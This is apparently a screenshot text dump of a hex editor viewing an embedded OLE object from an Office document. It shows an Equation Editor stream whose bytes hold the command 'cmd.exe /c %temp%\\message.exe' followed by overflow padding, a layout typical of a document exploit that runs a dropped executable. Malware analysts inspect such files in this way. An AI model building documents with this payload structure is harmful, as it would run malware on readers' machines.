 010 Editor - C:\Users\sam\Desktop\oleObject1.bin
File Edit Search View Format Scripts Templates Tools Window Help
Hex
Startup oleObject1.bin EquationNativeStream.bin
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0880h: 01 00 FE FF 03 0A 00 00 FF FF FF FF 02 CE 02 00 ..þÿ....ÿÿÿÿ.Î..
0890h: 00 00 00 00 C0 00 00 00 00 00 00 46 1A 00 00 00 ....À......F....
08A0h: 4D 69 63 72 6F 73 6F 66 74 20 B9 AB CA BD 20 33 Microsoft ¹«Ê½ 3
08B0h: 2E 30 20 D6 D0 CE C4 B0 E6 00 0C 00 00 00 44 53 .0 ÖÐÎÄ°æ.....DS
08C0h: 20 45 71 75 61 74 69 6F 6E 00 0B 00 00 00 45 71 Equation.....Eq
08D0h: 75 61 74 69 6F 6E 2E 33 00 F4 39 B2 71 00 00 00 uation.3.ô9²q...
08E0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
08F0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0900h: 1C 00 00 00 02 00 9E C4 A9 00 00 00 00 00 00 00 ......žÄ©.......
0910h: C8 A7 5C 00 C4 EE 5B 00 00 00 00 00 03 01 01 03 È§\.Äî[.........
0920h: 0A 0A 01 08 5A 5A 63 6D 64 2E 65 78 65 20 2F 63 ....ZZcmd.exe /c
0930h: 20 25 74 65 6D 70 25 5C 5C 6D 65 73 73 61 67 65 %temp%\\message
0940h: 2E 65 78 65 20 25 41 41 41 41 41 41 41 41 41 41 .exe %AAAAAAAAAA
0950h: 41 41 12 0C 43 00 00 00 00 00 00 00 00 00 00 00 AA..C...........
0960h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0970h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0980h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0990h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09A0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09B0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09C0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09D0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09E0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
09F0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Pos: 2374 [946h] Val: 65 41h 01000001b Size: 2560 ANSI LIT W OVR